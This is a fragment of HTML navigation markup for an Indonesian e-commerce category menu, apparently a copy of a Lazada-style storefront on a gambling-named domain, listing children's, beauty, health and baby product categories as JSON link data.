                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://www.dingdongtogel.pro/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://www.dingdongtogel.pro/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://www.dingdongtogel.pro/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://www.dingdongtogel.pro/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.dingdongtogel.pro/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://www.dingdongtogel.pro/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.dingdongtogel.pro/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://www.dingdongtogel.pro/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.dingdongtogel.pro/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://www.dingdongtogel.pro/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.dingdongtogel.pro/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://www.dingdongtogel.pro/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.dingdongtogel.pro/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.dingdongtogel.pro/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.dingdongtogel.pro/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://www.dingdongtogel.pro/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.dingdongtogel.pro/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://www.dingdongtogel.pro/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.dingdongtogel.pro/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://www.dingdongtogel.pro/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.dingdongtogel.pro/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://www.dingdongtogel.pro/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.dingdongtogel.pro/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.dingdongtogel.pro/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.dingdongtogel.pro/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://www.dingdongtogel.pro/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.dingdongtogel.pro/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.dingdongtogel.pro/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.dingdongtogel.pro/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.dingdongtogel.pro/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.dingdongtogel.pro/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://www.dingdongtogel.pro/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.dingdongtogel.pro/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://www.dingdongtogel.pro/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.dingdongtogel.pro/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://www.dingdongtogel.pro/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://www.dingdongtogel.pro/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.dingdongtogel.pro/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.dingdongtogel.pro/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.dingdongtogel.pro/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://www.dingdongtogel.pro/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-susu-maternal/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://www.dingdongtogel.pro/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://www.dingdongtogel.pro/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.dingdongtogel.pro/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://www.dingdongtogel.pro/beli-perlengkapan-berkendara-bayi/">
